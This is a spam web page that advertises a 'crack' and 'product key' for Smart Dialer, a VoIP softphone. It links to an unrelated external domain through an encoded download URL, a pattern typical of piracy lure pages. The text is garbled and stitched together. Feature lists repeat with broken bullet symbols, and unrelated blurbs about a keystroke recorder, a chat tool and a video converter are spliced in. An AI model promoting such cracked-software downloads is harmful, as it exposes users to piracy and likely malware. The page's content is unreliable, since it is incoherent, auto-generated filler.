Smart Dialer Crack Free [March-2022]



**[Download](http://evacdir.com/prods/caryophyllene/shopmobility?treos=U21hcnQgRGlhbGVyU21.ZG93bmxvYWR8eEkyTWpSNGNYeDhNVFkxTkRVeU1qRXhNSHg4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA.preventive)**

# **Smart Dialer Crack Free Download [Latest-2022]**

Smart Dialer Cracked Version is a state-of-the-art Voice Over IP softphone dialer developed with industry standard protocol H.323 that can handle outbound phone calls from any PC. Smart Dialer Product Key has industry standard G.711, G.723.1 and G.729 codecs support and gives ultimate voice quality on any kind of internet connection. Here are some key features of "Smart Dialer Torrent Download":  $\mathbb{Z}$  Complete H.323 protocol stacks support.  $\mathbb{Z}$  Classic phone touch and feel for all PC-2-Phone IP telephony services. **□ All industry standard codec supports including G711, G729 and**  $G723.1.$   $[$  User-friendly graphical user interface. The skin can be customized on user request.  $[$  Superb voice quality on all versions of Windows.  $\mathbb{Z}$  Enhanced Quality of Service (QoS) for voice.  $\mathbb{Z}$  Smart dialer can work behind NAT and Firewall.  $\mathbb{Z}$  Compatible with various gateway, gatekeeper and softswitch.  $\mathbb{Z}$ Recent call history.  $\mathbb{Z}$  Call Timer.  $\mathbb{Z}$  Address book.  $\mathbb{Z}$  Microphone and speaker volume controls.  $\mathbb{Z}$ Carrier standard quality. **□ DTMF Send Support.** Ⅱ Touch Tones. Limitations: Ⅱ Balance display andCall log option is disabled in this free version. Smart Dialer Description: Smart Dialer is a state-of-theart Voice Over IP softphone dialer developed with industry standard protocol H.323 that can handle outbound phone calls from any PC. Smart Dialer has industry standard G.711, G.723.1 and G.729 codecs support and gives ultimate voice quality on any kind of internet connection. Here are some key features of "Smart Dialer":  $\mathbb{Z}$  Complete H.323 protocol stacks support.  $\mathbb{Z}$  Classic phone touch and feel for all PC-2-Phone IP telephony services.  $\mathbb{R}$  All industry standard codec supports including G711, G729 and  $G723.1$ .  $\boxed{?}$  User-friendly graphical user interface. The skin can be customized on user

#### **Smart Dialer [Win/Mac]**

KEYMACRO is a key press recording and monitoring software tool. It allows users to record all key strokes on their computer. This tool is also able to list, monitor and record all keystrokes from other programs. Features: 1. Easy to use 2. Record all keystrokes from all programs running on your computer 3. List all keystrokes from all programs running on your computer 4. Monitor all keystrokes from other programs 5. Monitor all keystrokes from another program 6. Real time monitoring and recording 7. Export monitoring logs to CSV 8. Export monitoring logs to text 9. Export key stroke logs to text 10. Supports all standard keyboard devices 11. Supports all standard modems (e.g. ISDN, V.90, etc.) 12. Supports all standard file systems 13. Supports all standard sound cards 14. Supports any standard mouse device (e.g. USB, PS/2, serial, etc.) 15. Supports a variety of Mouse sensors (e.g. MX518, Logitech, etc.) 16. Supports any standard desktop operating systems 17. Supports any standard virtual operating systems 18. Works on all Windows Operating Systems 19. 100% Free License: This program is free to use and distribution. No registration is required, but if you would like to express your appreciation, we have developed a free user manual. The manual can be downloaded from the following website: ChatVUI is a revolutionary chat design tool for Microsoft® Windows® based applications (HTML, ASP, ASP.NET, Flash, Java, Windows ActiveX and so on). It allows you to build a chat interface, and provide real-time desktop chat or browser-based chat on your website. Download ChatVUI Free v2.0 Get the free version, including a few features, to try the software out. You can make your own chat on your website or with your applications by using our easy-to-use and intuitive GUI tools. With ChatVUI Free you can do the following: \* Create professional chat interfaces for your websites \* Make your own chat applications for your clients using our easy-to-use GUI tool \* Chat with your clients using our integrated IM client \* Chat with your clients without installing an IM client \* Integrate your chat applications to the Internet Explorer 77a5ca646e### **Smart Dialer Crack+ Activator**

Smart Dialer is a voice over IP softphone dialer for Windows-based computers. This H.323 VoIP softphone dialer is made for use in internal and external phone system. It is a high quality dialer with a series of enhanced features including QoS, call recording, call timer, call transfer, disconnect and re-dial options. It also supports soft touch dial, soft display, smart dialer, MIX calling, H.321 routing, gatekeeper, gateway, load balancing, pstn gateway and billing. What's new in this version: - Features added to the default skin, such as G711, G729, G723.1, G729A and H.263. - Call record feature added. - Number dialing preview feature added. - Call recording and 'Record to file' feature added. - Call back and call forward options added. - Sound recording feature added. - Address book feature added. - Virtual phone feature added. - QoS option added. - Software loop back added. - Fixed many bugs. - Added help feature and online user documentation. Free AVCHD to MPEG-4 Converter 1.1.8 Free AVCHD to MPEG-4 Converter is an all-in-one professional and easy-to-use convert AVCHD to MPEG-4 software. With this AVCHD to MPEG-4 Converter, you are allowed to convert all kinds of AVCHD to MPEG-4 videos with ease and wonderful output quality. Key Features: 1. Support multiple input formats to convert. - AVI, DV, MPG, MPEG-1/2/4, MP4, MOV, MPEG2TS, MTS, RM, RMVB, VOB, ASF, AVI 2. - AVCHD, DVCPRO HD, DVCPRO HD 50i, DVCPRO 50i, XDCAM - AVCHD, DVCPRO HD, DVCPRO 50i, DVCPRO 50i, XDCAM SP, XDCAM HD 3. Support all output formats. - FLV, MP4, MPEG-1/2/4, MOV, ASF, AVI 2, VOB, AVI 2, MTS, MP4, MPEG-1/2/4 4. Convert AVCHD to MPEG-4 in batch.

### **What's New In?**

Smart Dialer is a state-of-the-art Voice Over IP softphone dialer developed with industry standard protocol H.323 that can handle outbound phone calls from any PC. Smart Dialer has industry standard G.711, G.723.1 and G.729 codecs support and gives ultimate voice quality on any kind of internet connection. Here are some key features of "Smart Dialer":  $\mathbb{Z}$  Complete H.323 protocol stacks support.  $\mathbb{Z}$ Classic phone touch and feel for all PC-2-Phone IP telephony services.  $\mathbb{Z}$  All industry standard codec supports including G711, G729 and G723.1.  $\overline{R}$  User-friendly graphical user interface. The skin can be customized on user request.  $\mathbb{Z}$  Superb voice quality on all versions of Windows.  $\mathbb{Z}$  Enhanced Quality of Service (QoS) for voice.  $\mathbb{Z}$  Smart dialer can work behind NAT and Firewall.  $\mathbb{Z}$  Compatible with various gateway, gatekeeper and softswitch. <sup>[7]</sup> Recent call history. <sup>[7]</sup> Call Timer. <sup>[7]</sup> Address book. <sup>[7]</sup> Microphone and speaker volume controls.  $\mathbb{Z}$  Carrier standard quality.  $\mathbb{Z}$  DTMF Send Support.  $\mathbb{Z}$  Touch Tones.Limitations: **a** Balance display and Call log option is disabled in this free version. Smart Dialer Description: Smart Dialer is a state-of-the-art Voice Over IP softphone dialer developed with industry standard protocol H.323 that can handle outbound phone calls from any PC. Smart Dialer has industry standard G.711, G.723.1 and G.729 codecs support and gives ultimate voice quality on any kind of internet connection. Here are some key features of "Smart Dialer": ■ Complete H.323 protocol stacks support. *N* Classic phone touch and feel for all PC-2-Phone IP telephony services. *N* All industry standard codec supports including  $G711$ ,  $G729$  and  $G723.1$ .  $[$  User-friendly graphical user interface. The skin can be customized on user request.  $\mathbb{Z}$  Superb voice quality on all versions of Windows.  $\mathbb{Z}$ Enhanced Quality of Service (QoS) for voice.  $\mathbb{Z}$  Smart dialer can work behind NAT and Firewall.  $\mathbb{Z}$ Compatible with various gateway, gatekeeper and softswitch.  $\mathbb{Z}$  Recent call history.  $\mathbb{Z}$  Call